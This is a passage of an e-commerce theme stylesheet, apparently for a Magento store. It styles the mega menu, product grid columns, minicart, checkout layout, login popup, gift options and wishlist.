    text-transform: var(--oxmm-l1-tt);
    letter-spacing: var(--oxmm-l1-ls);
    box-sizing: border-box;
    -webkit-transition: all 600ms ease-in-out;
    -moz-transition: all 600ms ease-in-out;
    -ms-transition: all 600ms ease-in-out;
    transition: all 600ms ease-in-out;
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a:hover,
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > .ox-mm-a-wrap a:hover {
    background-color: var(--oxmm-l1-bg-h, var(--oxmm-item-bg-h));
    color: var(--oxmm-l1-color-h, var(--oxmm-item-color-h));
    -webkit-transition: all 10ms ease-in-out;
    -moz-transition: all 10ms ease-in-out;
    -ms-transition: all 10ms ease-in-out;
    transition: all 10ms ease-in-out;
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > .ox-mm-a-wrap a,
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item.active > .ox-mm-a-wrap a {
    background-color: var(--oxmm-l1-bg-a, var(--oxmm-item-bg-a));
    color: var(--oxmm-l1-color-a, var(--oxmm-item-color-a));
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .ox-submenu-inner > .category-item {
    margin: 0 0 2px 0;
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .ox-submenu-inner > .category-item > .ox-mm-a-wrap a {
    font-size: var(--oxmm-l1s-fs, var(--oxmm-item-fs));
    font-weight: var(--oxmm-l1s-fw, var(--oxmm-item-fw));
    padding: var(--oxmm-item-padding);
    color: var(--oxmm-l1s-color, var(--oxmm-item-color));
    background-color: var(--oxmm-l1s-bg, var(--oxmm-item-bg));
    text-transform: var(--oxmm-l1s-tt, var(--oxmm-item-tt));
    letter-spacing: var(--oxmm-l1s-ls, var(--oxmm-item-ls));
    border-top: var(--oxmm-l1s-border, var(--oxmm-item-border));
    margin: 0;
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .ox-submenu-inner > .category-item > .ox-mm-a-wrap a:hover {
    background-color: var(--oxmm-l1s-bg-h, var(--oxmm-item-bg-h));
    color: var(--oxmm-l1s-color-h, var(--oxmm-item-color-h));
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .ox-submenu-inner > .category-item :first-child > .ox-mm-a-wrap a {
    border-top: none;
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .ox-submenu-inner > .category-item.active > .ox-mm-a-wrap a {
    background-color: var(--oxmm-l1s-bg-a, var(--oxmm-item-bg-a));
    color: var(--oxmm-l1s-color-a, var(--oxmm-item-color-a));
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list.row {
    margin-bottom: -20px;
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list.row > li .submenu {
    margin-bottom: 20px;
  }
  .ox-dropdown--megamenu .ox-megamenu-list.ox-megamenu-list--columns-1 {
    display: block;
  }
  .ox-dropdown--megamenu .ox-megamenu-list > .category-item > .ox-mm-a-wrap .ox-menu-arrow {
    display: none;
  }
  /* Custom content margin */
  .ox-megamenu-block-top + .ox-megamenu__categories,
  .ox-megamenu-block-top + .row,
  .ox-megamenu-block-bottom {
    margin-top: 30px;
  }
  .ox-dropdown--simple .ox-submenu {
    display: none;
    background: #ffffff;
    min-width: var(--oxmm-width);
    position: absolute;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-box-shadow: var(--oxmm-shadow);
    -moz-box-shadow: var(--oxmm-shadow);
    -ms-box-shadow: var(--oxmm-shadow);
    box-shadow: var(--oxmm-shadow);
    z-index: 10;
  }
  .ox-dropdown--simple .ox-submenu .ox-dd-inner {
    padding: var(--oxmm-dd-padding);
  }
  .ox-dropdown--simple li:hover > .ox-submenu {
    display: block;
  }
  .ox-megamenu .level2 .ox-submenu {
    display: none;
    background: #ffffff;
    min-width: var(--oxmm-width);
    position: absolute;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-box-shadow: var(--oxmm-shadow);
    -moz-box-shadow: var(--oxmm-shadow);
    -ms-box-shadow: var(--oxmm-shadow);
    box-shadow: var(--oxmm-shadow);
    z-index: 10;
    left: 80%;
    top: -20px;
  }
  .ox-megamenu .level2 .ox-submenu .ox-dd-inner {
    padding: var(--oxmm-dd-padding);
  }
  .ox-megamenu .level2:hover > .ox-submenu {
    display: block;
  }
  .ox-mm__dd-all {
    height: var(--oxmm-allcats-h, auto);
  }
  .ox-mm__list-all > .category-item.active > .ox-mm-a-wrap .ox-menu-arrow:before,
  .ox-mm__list-all > .category-item.active > .ox-mm-a-wrap .ox-menu-arrow:after {
    background-color: var(--oxmm-arrow-color-a, var(--oxmm-arrow-color));
  }
  .ox-dd--all.ox-dropdown--megamenu .level1 > :is(.ox-megamenu__dropdown,.ox-submenu) {
    position: absolute;
    left: var(--oxmm-allcats-c-w)!important;
    top: 0 !important;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
    min-width: var(--oxmm-width);
    height: 100%;
  }
  .ox-dd--all.ox-dropdown--megamenu .ox-mm__list-all {
    width: var(--oxmm-allcats-c-w, 100%);
    height: var(--oxmm-allcats-h, 'auto');
  }
  .ox-dd--all.ox-dropdown--megamenu .ox-mm__list-all > .level1 > .ox-mm-a-wrap .ox-menu-arrow {
    display: block;
  }
  .ox-dropdown--megamenu .ox-mm__list-all > .level1:is(.ox-megamenu--opened,.opened) > .ox-mm-a-wrap a {
    background-color: var(--oxmm-l1-bg-h, var(--oxmm-item-bg-h));
    color: var(--oxmm-l1-color-h, var(--oxmm-item-color-h));
  }
  /* Parent menu arrows */
  /* Arrow position */
  .ox-menu--arrow .level0 > .ox-mm-a-wrap .ox-menu-arrow {
    margin-left: 6px;
    transform: rotate(90deg);
  }
  /* Category columns */
  .ox-megamenu-list--columns-1 > li {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-megamenu-list--columns-2 > li {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-megamenu-list--columns-3 > li {
    -ms-flex: 0 0 33.33333333%;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }
  .ox-megamenu-list--columns-4 > li {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ox-megamenu-list--columns-5 > li {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .ox-megamenu-list--columns-6 > li {
    -ms-flex: 0 0 16.66666667%;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }
  /* Basic Grid Columns */
  .ox-menu-col-1 {
    -ms-flex: 0 0 8.33333333%;
    flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }
  .ox-menu-col-2 {
    -ms-flex: 0 0 16.66666667%;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }
  .ox-menu-col-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ox-menu-col-4 {
    -ms-flex: 0 0 33.33333333%;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }
  .ox-menu-col-5 {
    -ms-flex: 0 0 41.66666667%;
    flex: 0 0 41.66666667%;
    max-width: 41.66666667%;
  }
  .ox-menu-col-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-menu-col-7 {
    -ms-flex: 0 0 58.33333333%;
    flex: 0 0 58.33333333%;
    max-width: 58.33333333%;
  }
  .ox-menu-col-8 {
    -ms-flex: 0 0 66.66666667%;
    flex: 0 0 66.66666667%;
    max-width: 66.66666667%;
  }
  .ox-menu-col-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .ox-menu-col-10 {
    -ms-flex: 0 0 83.33333333%;
    flex: 0 0 83.33333333%;
    max-width: 83.33333333%;
  }
  .ox-menu-col-11 {
    -ms-flex: 0 0 91.66666667%;
    flex: 0 0 91.66666667%;
    max-width: 91.66666667%;
  }
  .ox-menu-col-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .nav-sections-item-content > .ox-megamenu {
    display: block;
  }
  .owl-carousel.widget-product-grid:hover .owl-nav {
    visibility: visible;
    opacity: 1;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-l-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-l-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-l-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-l-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-l-8 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-l-8 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-l-8 .products-grid .product-item,
  .block.widget.product-columns-l-8 .products-grid .product-item {
    max-width: 12.5%;
    -webkit-flex-basis: 12.5%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 12.5%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-l-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-l-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-l-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-l-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-l-7 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-l-7 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-l-7 .products-grid .product-item,
  .block.widget.product-columns-l-7 .products-grid .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-l-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-l-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-l-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-l-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-l-6 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-l-6 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-l-6 .products-grid .product-item,
  .block.widget.product-columns-l-6 .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-l-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-l-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-l-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-l-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-l-5 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-l-5 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-l-5 .products-grid .product-item,
  .block.widget.product-columns-l-5 .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-l-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-l-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-l-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-l-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-l-4 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-l-4 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-l-4 .products-grid .product-item,
  .block.widget.product-columns-l-4 .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-l-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-l-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-l-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-l-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-l-3 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-l-3 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-l-3 .products-grid .product-item,
  .block.widget.product-columns-l-3 .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-l-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-l-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-l-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-l-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-l-2 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-l-2 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-l-2 .products-grid .product-item,
  .block.widget.product-columns-l-2 .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .widget.block-products-list .block-title h1 {
    font-size: 58px;
  }
  .ox-quickview-catalog-product-view.catalog-product-view .breadcrumbs,
  .ox_quickview-catalog_product-view.catalog-product-view .breadcrumbs,
  .ox-quickview-catalog-product-view.catalog-product-view .columns,
  .ox_quickview-catalog_product-view.catalog-product-view .columns,
  .ox-quickview-catalog-product-view.catalog-product-view .page.messages,
  .ox_quickview-catalog_product-view.catalog-product-view .page.messages,
  .ox-quickview-catalog-product-view.catalog-product-view .page-title-wrapper,
  .ox_quickview-catalog_product-view.catalog-product-view .page-title-wrapper {
    max-width: 100%;
    width: 100%;
    margin: 0 auto;
  }
  .block-cart-failed .actions {
    text-align: left;
  }
  .block-cart-failed .actions.primary {
    float: right;
  }
  .block-category-event.block:last-child {
    margin-bottom: 30px;
    padding: 0 0 30px;
  }
  .block-category-event .block-title {
    margin: 0;
  }
  .block-category-event .block-title strong {
    font-size: 2.4rem;
  }
  .block-category-event .ticker li {
    display: none;
    margin: 0 50px;
  }
  .block-category-event .ticker .value {
    font-size: 6rem;
  }
  .block-category-event .ticker .label {
    font-size: 1.4rem;
    text-transform: none;
  }
  .block-category-event .dates .date {
    font-size: 5rem;
  }
  .block-category-event .dates .start {
    padding-right: 50px;
  }
  .block-category-event .dates .start:after {
    font-size: 5rem;
    right: 10px;
  }
  .multicheckout.address.form .col.address select {
    max-width: 100%;
  }
  .cart.main.actions {
    text-align: right;
  }
  .cart.main.actions .action.continue {
    float: left;
  }
  .cart-container .form-cart {
    /*&:extend(.abs-shopping-cart-items-desktop all);*/
    width: 70%;
    padding-right: 50px;
    float: left;
    position: relative;
  }
  .cart-container .widget {
    float: left;
  }
  .cart-summary {
    float: right;
    position: relative;
    width: 30%;
  }
  .column.main .cart-summary .actions-toolbar > .secondary {
    float: none;
  }
  .cart-summary .block .fieldset .field {
    /*.lib-form-field-type-revert(@_type: block);*/
  }
  .cart-products-toolbar .toolbar-amount {
    line-height: 30px;
    margin: 0;
  }
  .cart-products-toolbar .pages {
    float: right;
    margin: 0 0 1px;
  }
  .cart-products-toolbar .pages .item:last-child {
    margin-right: 0;
  }
  .multicheckout.address.form .table-wrapper .table .cart + .cart-products-toolbar,
  .cart.table-wrapper .cart + .cart-products-toolbar {
    margin-top: 25px;
  }
  .minicart--style-modern .ox-dropdown .block-wishlist .empty-wishlist-wrapper {
    padding: 60px 0 90px;
  }
  .minicart--style-modern .ox-dropdown .block-compare .empty-compare-wrapper {
    padding: 60px 0 90px;
  }
  .minicart--style-modern .ox-dropdown .block-minicart .empty-cart-wrapper {
    padding: 60px 0 90px;
  }
  .ox-dropdown .minicart-items-wrapper {
    min-height: 110px;
  }
  .ox-dropdown .block-minicart .empty-cart-wrapper {
    padding: 60px 0 50px;
  }
  .ox-dropdown .block-minicart .empty-cart-wrapper .button.continue {
    display: none;
  }
  .minicart-wrapper {
    display: inline-block;
    position: relative;
  }
  .minicart-wrapper:before,
  .minicart-wrapper:after {
    content: '';
    display: table;
  }
  .minicart-wrapper:after {
    clear: both;
  }
  .minicart-wrapper .action.showcart {
    cursor: pointer;
    display: inline-block;
    text-decoration: none;
  }
  .minicart-wrapper .action.showcart:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 0;
    line-height: 0;
    color: inherit;
    font-family: "athlete2";
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .minicart-wrapper .action.showcart:hover:before {
    color: inherit;
  }
  .minicart-wrapper .action.showcart:active:before {
    color: inherit;
  }
  .minicart-wrapper .action.showcart.active {
    display: inline-block;
    text-decoration: none;
  }
  .minicart-wrapper .action.showcart.active:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 0;
    line-height: 0;
    color: inherit;
    font-family: "athlete2";
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .minicart-wrapper .action.showcart.active:hover:before {
    color: inherit;
  }
  .minicart-wrapper .action.showcart.active:active:before {
    color: inherit;
  }
  .minicart-wrapper .block-minicart {
    margin: 0;
    padding: 0;
    list-style: none none;
    background: #ffffff;
    border: none;
    margin-top: 0;
    min-width: 100%;
    width: 320px;
    z-index: 101;
    box-sizing: border-box;
    display: none;
    position: absolute;
    top: 100%;
    right: 0px;
    box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.15);
  }
  .minicart-wrapper .block-minicart li {
    margin: 0;
  }
  .minicart-wrapper .block-minicart li:hover {
    cursor: pointer;
  }
  .minicart-wrapper .block-minicart:before,
  .minicart-wrapper .block-minicart:after {
    border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0;
  }
  .minicart-wrapper .block-minicart:before {
    border: 6px solid;
    border-color: transparent transparent #ffffff transparent;
    z-index: 99;
  }
  .minicart-wrapper .block-minicart:after {
    border: 7px solid;
    border-color: transparent transparent #bbbbbb transparent;
    z-index: 98;
  }
  .minicart-wrapper .block-minicart:before {
    right: 26px;
    top: -12px;
  }
  .minicart-wrapper .block-minicart:after {
    right: 25px;
    top: -14px;
  }
  .minicart-wrapper.active {
    overflow: visible;
  }
  .minicart-wrapper.active .block-minicart {
    display: block;
  }
  .minicart-wrapper .action.showcart {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .minicart-wrapper .action.showcart.active {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .minicart-wrapper .action.showcart svg {
    margin-right: 10px;
    flex-shrink: 0;
  }
  .minicart-wrapper .action.showcart .text {
    position: static;
  }
  .minicart-wrapper .action.showcart span {
    display: inline-block;
    line-height: 12px;
    -webkit-transform: translateZ(0);
  }
  .minicart-wrapper .action.showcart span.qty {
    margin: 0 0 0 11px;
    padding: 0 0 0 11px;
    border-left: 1px solid #000;
    border-left-color: rgba(0, 0, 0, 0.21);
  }
  .ox-slideout .block-minicart {
    padding: 0;
    margin: 0;
    top: auto;
    left: auto;
    box-shadow: none;
    height: 100%;
    overflow: auto;
    overflow-x: hidden;
  }
  .ox-slideout .block-minicart:before,
  .ox-slideout .block-minicart:after {
    content: none;
  }
  .multishipping-checkout-success .column.main,
  .checkout-onepage-success .column.main {
    display: flex;
    align-items: center;
    min-height: 70vh;
  }
  .checkout-index-index .page-main {
    padding: 50px 50px 30px 50px;
  }
  .opc-wrapper {
    width: 60%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
    padding-right: 50px;
  }
  .opc-wrapper .opc-wrapper-boxed {
    padding: 50px;
    padding-top: 50px;
  }
  .multishipping-checkout-success .print,
  .checkout-onepage-success .print {
    display: none;
    font-weight: 600;
    margin: 22px 0 0;
    border-bottom: 2px solid;
  }
  .opc-estimated-wrapper {
    display: none;
    margin: 50px 0 0 0;
  }
  .opc-progress-bar {
    /*padding-right: 80px;*/
  }
  .checkout-index-index .modal-popup .form-shipping-address {
    max-width: 100%;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    float: right;
    margin: 0;
    width: auto;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address + .action-hide-popup {
    float: left;
  }
  .checkout-index-index .modal-popup .modal-footer .action-hide-popup {
    margin: 0;
    width: auto;
  }
  .checkout-shipping-method .actions-toolbar .action.primary {
    margin-top: 50px;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address {
    max-width: 100%;
  }
  .opc-sidebar {
    width: 40%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
    margin-top: 60px;
  }
  .opc-summary-wrapper .modal-header .action-close {
    display: none;
  }
  .opc-summary-wrapper .modal-inner-wrap {
    box-shadow: none;
  }
  .opc-block-summary .product-item .subtotal .price-including-tax {
    margin: 0;
  }
  .opc-block-summary .product-item .subtotal .price-including-tax > span {
    justify-content: flex-end;
  }
  .authentication-dropdown {
    background-color: #ffffff;
    border: none;
    -webkit-transition: opacity .2s, visibility 0s linear .1s;
    position: absolute;
    text-align: left;
    top: 100%;
    opacity: 0;
    transition: transform linear .1s, visibility 0s linear .1s;
    visibility: hidden;
    width: 100%;
    min-width: 460px;
    right: 0;
  }
  .authentication-dropdown._show {
    z-index: 100;
    opacity: 1;
    visibility: visible;
  }
  .authentication-wrapper {
    /*.lib-column-width(@checkout-sidebar__columns);
        text-align: right;*/
  }
  .block-authentication .block-title {
    border-bottom: 0;
    margin-bottom: 25px;
  }
  .block-authentication .block-title strong {
    font-size: 3.6rem;
  }
  .block-authentication .block-new-customer .actions-toolbar > .primary {
    float: none;
  }
  .popup-authentication .modal-inner-wrap {
    min-width: 1025px;
    width: 60%;
  }
  .popup-authentication .block-authentication {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .popup-authentication .block[class],
  .popup-authentication .form-login,
  .popup-authentication .fieldset,
  .popup-authentication .block-content {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .popup-authentication .block[class] {
    flex-flow: wrap;
    align-self: stretch;
    align-content: center;
    box-sizing: border-box;
    float: left;
    width: 50%;
  }
  .popup-authentication .block[class].block-new-customer:before {
    left: 0;
    top: 50%;
  }
  .popup-authentication .actions-toolbar {
    margin-bottom: 0;
    margin-top: auto;
  }
  .checkout-payment-method {
    /*.actions-toolbar {
            .primary {
                float: right;
                margin: 0;
            }
        }*/
  }
  .checkout-payment-method .fieldset > .field-select-billing > .control {
    float: none;
    width: 100%;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field {
    margin: 0 0 20px;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type .control {
    margin-left: 25.8%;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type.no-detection .control {
    margin-left: 0;
  }
  .checkout-billing-address .action-update {
    float: right;
  }
  .checkout-billing-address .actions-toolbar .action-cancel {
    margin: 6px 20px 0 0;
  }
  .checkout-payment-method .payment-option-content .payment-option-inner + .actions-toolbar {
    margin-left: 0;
  }
  .modal-popup.agreements-modal .modal-content {
    padding: 40px;
  }
  .page-product-downloadable .product-options-wrapper {
    float: left;
    width: 55%;
  }
  .page-product-downloadable .product-options-bottom {
    float: right;
    width: 40%;
  }
  .page-product-downloadable .product-options-bottom .field.qty + .actions {
    padding-top: 0;
  }
  .gift-message .field {
    margin-bottom: 20px;
  }
  .gift-options {
    position: relative;
    z-index: 1;
  }
  .gift-options .actions-toolbar {
    clear: both;
    float: right;
    position: static;
  }
  .gift-options .actions-toolbar .secondary {
    float: right;
  }
  .gift-options .actions-toolbar .secondary .action {
    float: right;
    margin-left: 20px;
  }
  .gift-options .actions-toolbar .secondary .action-cancel {
    display: block;
    float: left;
    margin-top: 6px;
  }
  .gift-options .actions-toolbar:nth-child(3):before {
    border-left: 1px solid #c1c1c1;
    bottom: 5rem;
    content: '';
    display: block;
    left: 50%;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 0;
  }
  .gift-options-title {
    font-weight: 300;
    font-size: 1.8rem;
  }
  .cart.table-wrapper .action-gift {
    float: left;
  }
  .order-options .gift-wrapping,
  .table-order-review .gift-wrapping {
    max-width: 50%;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 29px;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field {
    margin: 0 0 20px;
    box-sizing: border-box;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field > .label {
    margin: 0;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:before,
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:after {
    content: '';
    display: table;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:after {
    clear: both;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field.choice:before,
  .form-giftregistry-search .fieldset > .fields-specific-options > .field.no-label:before {
    padding: 6px 15px 0 0;
    width: 25.8%;
    box-sizing: border-box;
    content: ' ';
    float: left;
    height: 1px;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field .description {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:not(.choice) > .label {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .form-giftregistry-search .fieldset > .fields-specific-options > .field:not(.choice) > .control {
    width: 74.2%;
    float: left;
  }
  .block-giftregistry-shared-items .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding: 0 20px 0 0;
    vertical-align: top;
    width: 1%;
  }
  .block-giftregistry-shared-items .product-item-details {
    display: table-cell;
    vertical-align: top;
    width: 99%;
    word-break: normal;
  }
  .block-giftregistry-shared-items .col.product {
    width: 48%;
  }
  .block-giftregistry-shared-items .col:not(.product) {
    text-align: center;
  }
  .block-giftregistry-shared-items .col.price {
    padding-top: 17px;
  }
  .block-giftregistry-shared-items .input-text.qty {
    margin-top: -4px;
  }
  .gift-options-cart-item .gift-wrapping,
  .cart-gift-item .gift-wrapping {
    box-sizing: border-box;
    float: left;
    padding-right: 20px;
    width: 50%;
  }
  .gift-options-cart-item .gift-wrapping + .gift-message,
  .cart-gift-item .gift-wrapping + .gift-message {
    border-left: 1px solid #c1c1c1;
    box-sizing: border-box;
    float: left;
    padding-left: 4.5rem;
    width: 50%;
  }
  .form-add-invitations .additional,
  .form-add-invitations .field.text {
    margin-top: 29px;
  }
  .table-invitations .col {
    width: 50%;
  }
  .wishlist.window.popup {
    bottom: auto;
    top: 20%;
    left: 50%;
    margin-left: -220px;
    width: 380px;
    right: auto;
  }
  .wishlist.window.popup .field {
    margin: 0 0 20px;
  }
  .wishlist.window.popup .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .wishlist.window.popup .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .wishlist.window.popup .field > .label {
    margin: 0 0 5px;
    display: inline-block;
  }
  .wishlist.window.popup .field.choice:before,
  .wishlist.window.popup .field.no-label:before {
    display: none;
  }
  .block-wishlist-management {
    margin-bottom: 20px;
  }
  .block-wishlist-management .wishlist-select {
    border-bottom: 1px solid #e8e8e8;
    display: table;
    margin-bottom: 15px;
    width: 100%;
  }
  .block-wishlist-management .wishlist-select .wishlist-name {
    display: table-cell;
    margin-right: 0;
    padding: 5px 0 0;
    vertical-align: top;
    white-space: nowrap;
    width: 5%;
  }
  .block-wishlist-management .wishlist-select-items {
    display: table-cell;
    padding-right: 160px;
    vertical-align: top;
  }
  .block-wishlist-management .wishlist-select-items .item {
    display: inline-block;
    margin-right: 0;
    padding: 5px 0 0;
  }
  .block-wishlist-management .wishlist-select-items .item:last-child {
    margin-right: 0;
  }
  .block-wishlist-management .wishlist-select-items .current {
    border-bottom: 3px solid #ff5501;
    font-weight: 600;
  }
  .block-wishlist-management .wishlist-select .wishlist-name-current {
    display: none;
  }
  .block-wishlist-management .wishlist-add.item {
    position: absolute;
    right: 0;
